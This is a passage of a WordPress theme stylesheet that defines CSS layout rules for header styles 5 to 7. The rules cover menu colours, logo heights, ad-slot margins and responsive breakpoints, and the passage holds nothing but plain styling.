    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-5,
  .td_category_template_5 .td-header-style-5 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 6
  ----------------------------------------------------------------------  */
  .td-header-style-6 {
    /* responsive portrait phone */
  }
  .td-header-style-6 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-6 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-6 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-6 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-main-menu-logo {
    display: block;
    margin-right: 42px;
    height: 80px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-6 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-6 .td-main-menu-logo img {
    max-height: 80px;
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo img {
      max-height: 48px;
    }
  }
  .td-header-style-6 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-6 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-6 .td-a-rec-id-header > div,
  .td-header-style-6 .td-g-rec-id-header > div,
  .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-6 .td-a-rec-id-header img,
  .td-header-style-6 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-6 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-6 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-6 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-6 #td-header-menu {
    min-height: 80px;
  }
  .td-header-style-6 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > li > a:hover,
  .td-header-style-6 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-6 .sf-menu {
    float: right;
  }
  .td-header-style-6 .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-6 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-6 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-6 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-6 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-6 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-6 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-6 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-6,
  .td_category_template_5 .td-header-style-6 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 7
  ----------------------------------------------------------------------  */
  .td-header-style-7 {
    /* responsive portrait phone */
  }
  .td-header-style-7 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-7 .td-header-top-menu {
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-top-menu {
      padding: 5px 0;
    }
  }
  .td-header-style-7 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-7 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 106px;
    padding: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 10px;
      height: 54px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo a {
      line-height: 54px;
    }
  }
  .td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
    position: relative;
    padding: 6px 0;
    line-height: 106px;
    vertical-align: middle;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo img {
      max-width: 140px;
      max-height: 54px;
      line-height: 54px;
      padding: 3px 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-7 .td-header-sp-logo img {
      top: -1px;
    }
    .td-header-style-7 .td-affix .td-header-sp-logo img {
      top: 0;
    }
  }
  .td-header-style-7 .td-main-menu-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-7 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-7 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-7 .td-a-rec-id-header > div,
  .td-header-style-7 .td-g-rec-id-header > div,
  .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-7 .td-a-rec-id-header img,
  .td-header-style-7 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-7 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-7 #td-top-search {
    margin-top: 0;
    top: auto;
    bottom: 17px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  .td-header-style-7 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-7 .td-header-menu-wrap-full,
  .td-header-style-7 .td-header-main-menu {
    position: relative;
  }
  .td-header-style-7 #td-header-menu {
    min-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
  }
  .td-header-style-7 .sf-menu {
    margin-top: 28px;
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu {
      margin-top: 6px;
    }
  }
  .td-header-style-7 .sf-menu > li > a {
    line-height: 78px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu > li > a {
      line-height: 48px;
    }
  }
  .td-header-style-7 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-7 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-7 .td-affix .td-header-sp-logo {
    display: none;
  }
  .td-header-style-7 .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-style-7 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .td-header-style-7 .td-affix .sf-menu {
    margin-top: 0;
  }
  .td-header-style-7 .td-affix #td-top-search {
    bottom: 0;
  }
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
